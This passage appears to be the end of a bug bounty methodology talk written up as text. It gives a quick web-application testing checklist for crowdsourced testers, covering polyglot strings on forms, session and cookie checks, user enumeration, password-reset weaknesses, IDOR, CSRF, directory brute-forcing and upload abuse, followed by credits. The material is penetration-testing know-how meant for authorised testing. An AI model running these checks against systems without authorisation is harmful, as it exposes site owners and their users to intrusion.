

How can you get maximum results within a given time window?



#### Data Driven Assessment (diminishing return FTW)



- 1. Visit the search, registration, contact, and password reset, and comment forms and hit them with your polyglot strings
- 2. Scan those specific functions with Burp's built-in scanner
- 3. Check your cookie, log out, check cookie, log in, check cookie. Submit old cookie, see if access.
- 4. Perform user enumeration checks on login, registration, and password reset.
- 5. Do a reset and see if; the password comes plaintext, uses a URL based token, is predictable, can be used multiple times, or logs you in automatically
- 6. Find numeric account identifiers anywhere in URL and rotate them for context change
- 7. Find the security-sensitive function(s) or files and see if vulnerable to non-auth browsing (idors), lower-auth browsing, CSRF, CSRF protection bypass, and see if they can be done over HTTP.
- 8. Directory brute for top short list on SecLists
- 9. Check upload functions for alternate file types that can execute code (xss or php/etc/etc)

#### Things to take with you…

- 1. Crowdsourced testing is different enough to pay attention to
- 2. Crowdsourcing focuses on the 20% because the 80% goes quick
- 3. Data analysis can yield the most successfully attacked areas
- 4. A 15 minute web test, done right, could yield a majority of your critical vulns
- 5. Add polyglots to your toolbelt
- 6. Use SecLists to power your scanners
- 7. Remember to periodically refresh your game with the wisdom of other techniques and other approaches

Follow these ninjas who I profiled:<https://twitter.com/Jhaddix/lists/bninjas>

### Gitbook project: The Bug Hunters Methodology

This preso ended up to be way too much to fit in an 45min talk so... we turned it into a Git project! (if you are reading this from the Defcon DVD check my [twitter](https://twitter.com/Jhaddix) or [Github](https://github.com/jhaddix) for linkage)

- 50% of research still unparsed
- More tooling to automate
- XXE and parser attacks
- **XSRF**
- Captcha bypass
- Detailed logic flaws
- More mobile

### Meme Count:



## Attribution and Thanks

Tim Tomes - Recon-ng Joe Giron - RFI params Soroush Dalili - File in the Hole preso Mathias Karlsson - polyglot research Ashar Javed - polyglot/xss research Ryan Dewhurst & Wpscan Team Bitquark - for being a ninja, bsqli string rotlogix - liffy LFI scanner Arvind Doraiswamy - HTTPs, CSRF Burp Plugins Barak Tawily - Autorize burp plugin the RAFT list authors Ferruh Mavituna - SVNDigger Jaime Filson aka wick2o - GitDigger Robert Hansen aka rsnake - polyglot / xss Dan Crowley - polyglot research Daniel Miessler - methodology, slide, and data contributions My awesome team at Bugcrowd (Jon, Tod, Shpend, Ben, Grant, Fatih, Patrik, Kati, Kym, Abby, Casey, Chris, Sam, ++) All the bug hunting community!!!